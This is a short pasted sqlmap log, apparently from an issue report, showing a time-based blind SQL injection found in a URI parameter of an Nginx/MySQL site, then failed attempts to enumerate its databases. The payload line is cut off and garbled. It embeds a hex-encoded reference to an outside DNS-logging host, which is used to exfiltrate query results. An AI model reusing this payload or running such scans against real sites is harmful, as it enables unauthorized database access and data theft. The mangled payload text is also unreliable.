 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 3256 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
LEE
P(5) ELSE 6014 END),0×2e6d7973716c2e61687a6935672e636579652e696f5c5c616263))) as total
---
[17:08:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL ≥ 5.0.12
[17:08:04] [INFO] fetching database names
[17:08:04] [INFO] fetching number of databases
[17:08:04] [INFO] retrieved:
[17:08:04] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[17:08:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:08:04] [ERROR] unable to retrieve the number of databases
[17:08:04] [INFO] falling back to current database
[17:08:04] [INFO] fetching current database
[17:08:04] [INFO] retrieved:
[17:08:05] [CRITICAL] unable to retrieve the database names
[17:08:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3123 times